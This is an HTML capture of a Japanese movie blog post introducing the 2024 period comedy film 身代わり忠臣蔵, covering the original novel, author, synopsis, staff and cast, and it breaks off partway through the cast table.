

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zubazubao.com/migawarichuushingura-syoukai
body_size: 18942
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:type" content="blog"><meta property="og:title" content="映画『身代わり忠臣蔵』の気になるロケ地や原作小説などを詳しく紹介！｜お気楽映画のすすめ"><meta property="og:url" content="https://www.zubazubao.com/migawarichuushingura-syoukai"><meta property="og:description" content="映画『身代わり忠臣蔵』は、忠臣蔵をベースに「身代わり」というアイディアを加えた土橋章宏の同名小説を実写映画化した痛快時代"><meta property="og:image" content="https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg"><meta property="og:site_name" content="お気楽映画のすすめ"><meta property="fb:admins" content=""><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@zNM471QFAawoBJc"><meta name="description" itemprop="description" content="映画『身代わり忠臣蔵』は、忠臣蔵をベースに「身代わり」というアイディアを加えた土橋章宏の同名小説を実写映画化した痛快時代" ><link rel="canonical" href="https://www.zubazubao.com/migawarichuushingura-syoukai"><link media="all" href="https://www.zubazubao.com/wp-content/cache/autoptimize/css/autoptimize_226678e7ae10f3e8135d2bce120024a7.css" rel="stylesheet"><title>映画『身代わり忠臣蔵』の気になるロケ地や原作小説などを詳しく紹介！｜お気楽映画のすすめ</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; フィード" href="https://www.zubazubao.com/feed" /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; コメントフィード" href="https://www.zubazubao.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; 映画『身代わり忠臣蔵』の気になるロケ地や原作小説などを詳しく紹介！ のコメントのフィード" href="https://www.zubazubao.com/migawarichuushingura-syoukai/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zubazubao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fontawesome-style-css'  href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=5.9.12' type='text/css' media='all' /><link rel='stylesheet' id='swiper-style-css'  href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=5.9.12' type='text/css' media='all' /> <script type='text/javascript' src='https://www.zubazubao.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.zubazubao.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zubazubao.com/wp-json/wp/v2/posts/3802" /><link rel='shortlink' href='https://www.zubazubao.com/?p=3802' /><link rel="alternate" type="application/json+oembed" href="https://www.zubazubao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai" /><link rel="alternate" type="text/xml+oembed" href="https://www.zubazubao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&#038;format=xml" /><link rel="llms-sitemap" href="https://www.zubazubao.com/llms.txt" /> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-180x180.png" /><meta name="msapplication-TileImage" content="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175664209-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-175664209-1');</script> <meta name="google-site-verification" content="ZDSsuVvyV0AyKvFOjVIzl0Gf9_tymmTlOqjyVT5IfvE" /> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaohead.js"></script> </head><body class="post-template-default single single-post postid-3802 single-format-standard" id="nofont-style">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script><div id="wrapper"><div id="scroll-content" class="animate-off"><div id="header-box" class="tn_on header-box animate-off"><div id="header" class="header-type2 header animate-off"><div id="site-info" class="ef"> <span class="tn-logo-size"><a href='https://www.zubazubao.com/' title='お気楽映画のすすめ' rel='home'>お気楽映画のすすめ</a></span></div><div id="headmenu"> <span class="headsns tn_sns_off"> <span class="twitter"><a href="https://twitter.com/zNM471QFAawoBJc"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span> </span> <span class="headsearch tn_search_on"><form class="search-box" role="search" method="get" id="searchform" action="https://www.zubazubao.com/"> <input type="search" placeholder="" class="text search-text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="&#xe931;"></form> </span></div></div></div><div id="nav-container" class="header-style3-animate animate-off"><div id="drawernav2" class="ef"><nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.zubazubao.com">ホーム</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.zubazubao.com/entry/category/%e6%b4%8b%e7%94%bb">洋画</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.zubazubao.com/entry/category/%e9%82%a6%e7%94%bb-%e3%82%a2%e3%82%b8%e3%82%a2">邦画/アジア</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1447"><a href="https://www.zubazubao.com/entry/tag/%e3%83%a9%e3%83%b3%e3%82%ad%e3%83%b3%e3%82%b0">ランキング</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.zubazubao.com/entry/category/%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9">おすすめサービス</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.zubazubao.com/profile">プロフィール</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.zubazubao.com/otoiawase">お問い合わせ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.zubazubao.com/site-map">サイトマップ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.zubazubao.com/links">リンク集</a></li></ul></nav></div></div><div class="clearfix"></div><div class="pickup-contents-box-post-type animate-off"><div class="swiper-container"><ul class="pickup-contents swiper-wrapper"><li class="swiper-slide"> <a href="https://www.zubazubao.com/eiga-price-syoukai" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2025/04/eiga-price-syoukai-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2025/04/eiga-price-syoukai-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" style="background-color:!important;" itemprop="keywords">おすすめサービス</span></div><div class="pickup-title">【2025年最新版】映画を安く観るには？６つの方法を徹底...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/comic-movie-2025" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/12/comic-movie-2025-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/12/comic-movie-2025-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">2025年公開！話題の「漫画原作映画」を一挙紹介！注目作...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/novel-movie-2025" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/12/novel-movie-2025-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/12/novel-movie-2025-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">小説原作</span></div><div class="pickup-title">2025年公開の必見作！小説原作の注目映画ラインナップ</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/kingdom5-arunoka" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/10/kingdom5-arunoka-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/10/kingdom5-arunoka-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">映画キングダム5はあるのか？いつ公開？どこまで？ロケ地情...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/golden-kamuy-loca" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2023/12/golden-kamuy-loca-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/12/golden-kamuy-loca-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">実写映画『ゴールデンカムイ』で撮影につかわれたロケ地を徹...</div> </a></li></ul><div class="swiper-pagination"></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div></div><div id="contents"><main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage"><section class="cps-post-box hentry"><article class="cps-post"><header class="cps-post-header"> <span class="cps-post-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" itemprop="keywords"><a href="https://www.zubazubao.com/entry/category/%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;">小説原作</a></span> <span class="cps-post-cat a--labeling-small-act d--labeling-act-solid"><span>PR</span></span><h1 class="cps-post-title entry-title" itemprop="headline">映画『身代わり忠臣蔵』の気になるロケ地や原作小説などを詳しく紹介！</h1><div class="cps-post-meta vcard"> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span> <span class="cps-post-date-box"> <span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2024-01-22T23:14:18+09:00">2024年1月22日</time></span> <span class="timeslash"> /</span> <time class="entry-date date updated" datetime="2024-01-23T23:13:05+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2024年1月23日</span></time> </span></div></header><div class="cps-post-thumb" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-large_size size-large_size wp-post-image lazyload" alt="" width ="700" height ="393"   data-src="https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg" decoding="async" data-srcset="https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg 1280w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-300x157.jpg 300w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-1024x536.jpg 1024w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-768x402.jpg 768w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg 856w" data-sizes="auto" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg" class="attachment-large_size size-large_size wp-post-image" alt="" width ="700" height ="393" srcset="https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg 1280w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-300x157.jpg 300w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-1024x536.jpg 1024w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1-768x402.jpg 768w, https://www.zubazubao.com/wp-content/uploads/2024/01/migawarichuushingura-syoukai-1.jpg 856w" sizes="(max-width: 1280px) 100vw, 1280px" data-eio="l" /></noscript></div><div class="share-top sns-design-type02"><div class="sns-top"><ol><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&text=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ&via=zNM471QFAawoBJc&related=zNM471QFAawoBJc"><i class="jic jin-ifont-twitter"></i></a></li><li class="facebook"> <a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&t=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a></li><li class="hatebu"> <a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a></li><li class="pocket"> <a href="https://getpocket.com/edit?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&title=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a></li><li class="line"> <a href="https://line.me/R/msg/text/?https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai"><i class="jic jin-ifont-line" aria-hidden="true"></i></a></li></ol></div></div><div class="clearfix"></div><div class="c--labeling-act d--labeling-act-solid"><span class="a--labeling-act">記事内に商品プロモーションを含む場合があります</span></div><div class="cps-post-main-box"><div class="cps-post-main    h2-style07 h3-style07 h4-style01 entry-content l-size m-size-sp" itemprop="articleBody"><div class="clearfix"></div><p>映画『身代わり忠臣蔵』は、忠臣蔵をベースに「身代わり」というアイディアを加えた土橋章宏の同名小説を実写映画化した痛快時代劇エンターテインメント。</p><p>この記事では、映画『身代わり忠臣蔵』の魅力を伝えるべく、</p><div class="simple-box4"><p>✅原作小説について詳しく解説<br /> ✅映画の見どころなるポイント<br /> ✅気になるロケ地の情報</p></div><p>原作ファンや映画ファン必見の情報をたっぷりとお伝えします。</p><div class="balloon-box balloon-left balloon-blue balloon-bg-none clearfix"><div class="balloon-icon "><img src="[data-uri]" alt="ねこくん" width="80" height="80" data-src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_01.png" decoding="async" class="lazyload"><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_01.png" alt="ねこくん" width="80" height="80" data-eio="l"></noscript></div><div class="icon-name">ねこくん</div><div class="balloon-serif"><div class="balloon-content"> ネタバレ無しだから安心してね。</div></div></div><div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame2 preset2 animation-fade rtoc_open default" data-id="3802" data-theme="jin-child"><div id="rtoc-mokuji-title" class=" rtoc_left"> <button class="rtoc_open_close rtoc_open"></button> <span>もくじ</span></div><ol class="rtoc-mokuji decimal_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">1.原作小説について</a><ul class="rtoc-mokuji mokuji_ul level-2"><li class="rtoc-item"><a href="#rtoc-2">1-1.原作者・土橋章宏について</a></li><li class="rtoc-item"><a href="#rtoc-3">1-2.原作小説「身代わり忠臣蔵」の概要と見どころ</a></li></ul></li><li class="rtoc-item"><a href="#rtoc-4">2.映画『身代わり忠臣蔵』の作品情報</a><ul class="rtoc-mokuji mokuji_ul level-2"><li class="rtoc-item"><a href="#rtoc-5">2-1.映画『身代わり忠臣蔵』のあらすじ</a></li><li class="rtoc-item"><a href="#rtoc-6">2-2.スタッフの紹介</a></li><li class="rtoc-item"><a href="#rtoc-7">2-3. 主要な登場人物の紹介</a></li><li class="rtoc-item"><a href="#rtoc-8">2-4.映画版の製作情報と見どころ</a></li></ul></li><li class="rtoc-item"><a href="#rtoc-9">3.『身代わり忠臣蔵』のロケ地を紹介</a><ul class="rtoc-mokuji mokuji_ul level-2"><li class="rtoc-item"><a href="#rtoc-10">3-1.東映京都撮影所</a></li><li class="rtoc-item"><a href="#rtoc-11">3-2.金戒光明寺</a></li><li class="rtoc-item"><a href="#rtoc-12">3-3.木津の流れ橋</a></li></ul></li></ol></div><div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script></div><h2 id="rtoc-1" >1.原作小説について</h2><h3 id="rtoc-2" >1-1.原作者・土橋章宏について</h3><p>1969年、大阪府豊中市生まれ。関西大学工学部卒業。</p><p>2011年にシナリオ「超高速! 参勤交代」で第37回城戸賞を受賞すると、2013年に同作を小説化した『超高速! 参勤交代』で作家デビューを果たす。さらに映画化されると、第38回日本アカデミー賞最優秀脚本賞を受賞。第57回ブルーリボン賞作品賞にも輝いた。</p><p>ほかに、『幕末まらそん侍』『引っ越し大名三千里』『いも殿さま』など人気作が多数ある。</p><p>&nbsp;</p><h3 id="rtoc-3" >1-2.原作小説「身代わり忠臣蔵」の概要と見どころ</h3><p>『超高速！参勤交代』シリーズなどで、これまでになかったユニークな視点で時代劇の新しいジャンルを開拓し続けるヒットメーカーの土橋章宏。</p><p>本作は忠臣蔵ベースに「身代わり」という設定をコミカルなテイストで描く物語で、替え玉人生の極楽と地獄を描き、偽者の吉良と不忠の大石が繰り広げる笑って泣ける新しい忠臣蔵です。</p><p><script type="text/javascript">(function(b,c,f,g,a,d,e){b.MoshimoAffiliateObject=a;b[a]=b[a]||function(){arguments.currentScript=c.currentScript||c.scripts[c.scripts.length-2];(b[a].q=b[a].q||[]).push(arguments)};c.getElementById(a)||(d=c.createElement(f),d.src=g,d.id=a,e=c.getElementsByTagName("body")[0],e.appendChild(d))})(window,document,"script","//dn.msmstatic.com/site/cardlink/bundle.js?20220329","msmaflink");msmaflink({"n":"身代わり忠臣蔵 (幻冬舎時代小説文庫)","b":"","t":"","d":"https:\/\/m.media-amazon.com","c_p":"","p":["\/images\/I\/51epCRRnIUL._SL500_.jpg"],"u":{"u":"https:\/\/www.amazon.co.jp\/dp\/B08PD4LLCK","t":"amazon","r_v":""},"v":"2.1","b_l":[{"id":1,"u_tx":"Amazonで見る","u_bc":"#f79256","u_url":"https:\/\/www.amazon.co.jp\/dp\/B08PD4LLCK","a_id":2144554,"p_id":170,"pl_id":27060,"pc_id":185,"s_n":"amazon","u_so":1},{"id":15,"u_tx":"楽天市場で見る","u_bc":"#bf0000","u_url":"https:\/\/search.rakuten.co.jp\/search\/mall\/%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%20(%E5%B9%BB%E5%86%AC%E8%88%8E%E6%99%82%E4%BB%A3%E5%B0%8F%E8%AA%AC%E6%96%87%E5%BA%AB)\/","a_id":2144552,"p_id":54,"pl_id":27059,"pc_id":54,"s_n":"rakuten","u_so":2}],"eid":"82ivQ","s":"s"});</script></p><div id="msmaflink-82ivQ">リンク</div><p></p><div class="balloon-box balloon-left balloon-blue balloon-bg-none clearfix"><div class="balloon-icon "><img src="[data-uri]" alt="ねこくん" width="80" height="80" data-src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" decoding="async" class="lazyload"><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" alt="ねこくん" width="80" height="80" data-eio="l"></noscript></div><div class="icon-name">ねこくん</div><div class="balloon-serif"><div class="balloon-content"> まさに痛快な娯楽小説！傑作時代劇コメディです。</div></div></div><p>&nbsp;</p><h2 id="rtoc-4" >2.映画『身代わり忠臣蔵』の作品情報</h2><blockquote><img class="aligncenter wp-image-3811 lazyload" src="[data-uri]" alt="" width="565" height="414" data-src="https://www.zubazubao.com/wp-content/uploads/2024/01/migawari-movie.jpg" decoding="async" /><noscript><img class="aligncenter wp-image-3811" src="https://www.zubazubao.com/wp-content/uploads/2024/01/migawari-movie.jpg" alt="" width="565" height="414" data-eio="l" /></noscript><p><span style="font-size: 20px;">果たして考証は、<br /> 江戸を舞台に巻き起こる</span></p><p><span style="font-size: 20px;">一世一代の大芝居<br /> 【身代わりミッション】を<br /> コンプリートできるのか！</span></p><p><span style="color: #808080; font-size: 10px;">（公式サイトより引用）</span></p></blockquote><table class="cps-table03"><tbody><tr style="height: 19px;"><th style="width: 189.962px; height: 19px;">上映日</th><td style="width: 461.638px; height: 19px;">2024年2月9日</td></tr><tr style="height: 19px;"><th style="height: 19px; width: 189.962px;">上映時間</th><td class="rankinginfo" style="height: 19px; width: 461.638px;">119分</td></tr><tr><th style="width: 189.962px;">製作プロダクション</th><td style="width: 461.638px;">東映京都撮影所</td></tr><tr style="height: 19px;"><th style="width: 189.962px; height: 19px;">配給</th><td style="width: 461.638px; height: 19px;">東映</td></tr></tbody></table><p>&nbsp;</p><h3 id="rtoc-5" >2-1.映画『身代わり忠臣蔵』のあらすじ</h3><p><div class="video"><iframe loading="lazy" title="■本予告■ 映画『身代わり忠臣蔵』24年2月9日(金)公開" width="500" height="281"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-src="https://www.youtube.com/embed/_Ro1jbY-8TU?feature=oembed" class="lazyload"></iframe></div></p><blockquote><p>江戸時代中ごろの江戸城内。嫌われ者の旗本・吉良上野介（ムロツヨシ）が、彼に恨みを募らせた赤穂藩藩主・浅野内匠頭に斬りつけられ、瀕死（ひんし）の状態となる。<br /> 逃げて死んだとなれば武士の恥、そればかりかお家取りつぶしの危機となってしまうため、吉良家家臣は彼にそっくりな弟・孝証（ムロツヨシ）を身代わりに仕立て、幕府をだまそうと画策。<br /> 一方、切腹した浅野の家臣・大石内蔵助（永山瑛太）が、主君の敵を討つ機会を狙っているかのような動きを見せる。<br /> <span style="font-size: 10px; color: #808080;">（シネマトゥデイより引用）</span></p></blockquote><p>&nbsp;</p><h3 id="rtoc-6" >2-2.スタッフの紹介</h3><table class="cps-table03" style="height: 130px;"><tbody><tr style="height: 19px;"><th style="width: 189.962px; height: 19px;">原作・脚本</th><td style="width: 467.638px; height: 19px;">土橋章宏</td></tr><tr style="height: 19px;"><th style="height: 19px; width: 189.962px;">監督</th><td class="rankinginfo" style="height: 19px; width: 467.638px;">河合勇人</td></tr><tr style="height: 23px;"><th style="width: 189.962px; height: 23px;">企画プロデュース</th><td style="width: 467.638px; height: 23px;">橋本恵一</td></tr><tr style="height: 23px;"><th style="width: 189.962px; height: 23px;">撮影</th><td style="width: 467.638px; height: 23px;">木村信也</td></tr><tr style="height: 23px;"><th style="width: 189.962px; height: 23px;">音楽</th><td style="width: 467.638px; height: 23px;">海田庄吾</td></tr><tr><th style="width: 189.962px;">テーマ曲</th><td style="width: 467.638px;">東京スカパラダイスオーケストラ<br /> 「The Last Ninja」</td></tr></tbody></table><p>本作の原作者・土橋章宏は、小説執筆以外にもTVドラマや映画の脚本、漫画原作などを多数手掛けています。</p><p>&nbsp;</p><h3 id="rtoc-7" >2-3. 主要な登場人物の紹介</h3><table class="cps-table03" style="height: 342px;"><tbody><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">役柄</span></th><td style="width: 459.4px; height: 19px;">俳優</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">吉良孝証／吉良上野介</span></th><td style="width: 459.4px; height: 19px;">ムロツヨシ</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">大石内蔵助</span></th><td style="width: 459.4px; height: 19px;">永山瑛太</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">桔梗</span></th><td style="width: 459.4px; height: 19px;">川口春奈</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">斎藤宮内</span></th><td style="width: 459.4px; height: 19px;">林遣都</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">徳川綱吉</span></th><td style="width: 459.4px; height: 19px;">北村一輝</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">清水一学</span></th><td style="width: 459.4px; height: 